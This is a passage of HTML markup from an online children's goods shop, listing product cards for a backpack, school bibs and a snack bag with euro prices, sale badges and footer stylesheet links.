  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>44.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>44.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=165 165w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=360 360w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=533 533w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=720 720w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=940 940w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=1066 1066w,//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934 1080w
                "
                src="//calambata.com/cdn/shop/files/1_b0881ea8-4abc-4469-8bc8-05a37ec67537.jpg?v=1749373934&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mochila infantil Oria"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=165 165w,//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=360 360w,//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=533 533w,//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=720 720w,//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=940 940w,//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050 1024w
                  "
                  src="//calambata.com/cdn/shop/files/WhatsApp_Image_2025-09-19_at_21.32.17.jpg?v=1758365050&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/mochila-infantil-oria"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10085993316695"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10085993316695 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10085993316695"
              >
                Mochila infantil Oria
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10085993316695"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10085993316695"
            
          >
            <a
              href="/en/products/mochila-infantil-oria"
              id="CardLink-template--23782263161175__main-collection-product-grid-10085993316695"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10085993316695 Badge-template--23782263161175__main-collection-product-grid-10085993316695"
            >
              Mochila infantil Oria
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10085993316695" data-rating="4.9" data-raters="222"></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>44.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>44.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-10085993316695"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=165 165w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=360 360w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=533 533w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=720 720w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=940 940w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=1066 1066w,//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787 1080w
                "
                src="//calambata.com/cdn/shop/files/1_8ddf63ed-ea4f-4363-ab6f-54ecb147b131.jpg?v=1760091787&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Babero Escuela infantil Oli"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=165 165w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=360 360w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=533 533w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=720 720w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=940 940w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=1066 1066w,//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_4ea72dd6-44d5-41b8-bd07-dec50f955e19.jpg?v=1760091787&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/babero-escuela-infantil-oli"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10324585513303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10324585513303 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10324585513303"
              >
                Babero Escuela infantil Oli
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10324585513303"
            
          >
            <a
              href="/en/products/babero-escuela-infantil-oli"
              id="CardLink-template--23782263161175__main-collection-product-grid-10324585513303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10324585513303 Badge-template--23782263161175__main-collection-product-grid-10324585513303"
            >
              Babero Escuela infantil Oli
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10324585513303" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>15.00€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-10324585513303"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=165 165w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=360 360w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=533 533w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=720 720w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=940 940w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=1066 1066w,//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823 1080w
                "
                src="//calambata.com/cdn/shop/files/3_73f74ba7-c80d-43e8-baa5-5e59ec272ae2.jpg?v=1760091823&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Babero Escuela infantil Palma"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=165 165w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=360 360w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=533 533w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=720 720w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=940 940w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=1066 1066w,//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823 1080w
                  "
                  src="//calambata.com/cdn/shop/files/4_33a9e2c2-98b4-4910-a956-a3472bc17242.jpg?v=1760091823&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/babero-escuela-infantil-palma"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10324588003671"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10324588003671 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10324588003671"
              >
                Babero Escuela infantil Palma
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10324588003671"
            
          >
            <a
              href="/en/products/babero-escuela-infantil-palma"
              id="CardLink-template--23782263161175__main-collection-product-grid-10324588003671"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10324588003671 Badge-template--23782263161175__main-collection-product-grid-10324588003671"
            >
              Babero Escuela infantil Palma
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10324588003671" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>15.00€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-10324588003671"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.11160714285714%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.11160714285714%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211&width=165 165w,//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211&width=360 360w,//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211&width=533 533w,//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211&width=720 720w,//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211 896w
                "
                src="//calambata.com/cdn/shop/files/shivva-photo-1762616445020.png?v=1768572211&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bolsa merienda vichy Manzana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="896"
                height="897"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=165 165w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=360 360w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=533 533w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=720 720w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=940 940w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=1066 1066w,//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520 1080w
                  "
                  src="//calambata.com/cdn/shop/files/Disenosintitulo_1_a16a9b8b-32cc-4ea6-a363-c2817eed1a9e.jpg?v=1762616520&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-merienda-vichy-manzana"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10487570268503"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10487570268503 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10487570268503"
              >
                Bolsa merienda vichy Manzana
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10487570268503"
            
          >
            <a
              href="/en/products/bolsa-merienda-vichy-manzana"
              id="CardLink-template--23782263161175__main-collection-product-grid-10487570268503"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10487570268503 Badge-template--23782263161175__main-collection-product-grid-10487570268503"
            >
              Bolsa merienda vichy Manzana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10487570268503" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>15.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>15.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=165 165w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=360 360w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=533 533w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=720 720w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=940 940w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=1066 1066w,//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527 1080w
                "
                src="//calambata.com/cdn/shop/files/1_555c1d7b-df50-422e-a27f-24cff4da8e24.jpg?v=1754473527&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Babero Escuela infantil Carla"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              <img
                  srcset="//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=165 165w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=360 360w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=533 533w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=720 720w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=940 940w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=1066 1066w,//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528 1080w
                  "
                  src="//calambata.com/cdn/shop/files/2_4e0da557-ba57-4cfe-b4af-0593b77842f0.jpg?v=1754473528&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/babero-escuela-infantil"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10215275528535"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-10215275528535 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-10215275528535"
              >
                Babero Escuela infantil Carla
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-10215275528535"
            
          >
            <a
              href="/en/products/babero-escuela-infantil"
              id="CardLink-template--23782263161175__main-collection-product-grid-10215275528535"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-10215275528535 Badge-template--23782263161175__main-collection-product-grid-10215275528535"
            >
              Babero Escuela infantil Carla
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10215275528535" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>15.00€</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23782263161175__main-collection-product-grid-10215275528535"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//calambata.com/cdn/shop/t/33/assets/section-promo-popup.css?v=175993886525155844911729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/newsletter-section.css?v=34202919601334509171729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23782263718231__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//calambata.com/cdn/shop/t/33/assets/section-footer.css?v=62500012057406143751729522689" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-social.css?v=52211663153726659061729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/disclosure.css?v=646595190999601341729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" media="print" onload="this.media='all'">

<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-newsletter.css?v=180884587654672216131729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
